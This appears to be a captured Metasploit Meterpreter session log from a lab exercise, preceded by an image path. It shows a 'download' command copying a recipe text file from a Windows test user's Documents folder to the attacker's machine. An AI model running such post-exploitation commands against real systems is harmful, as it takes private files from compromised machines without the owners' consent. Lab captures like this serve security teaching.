 meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >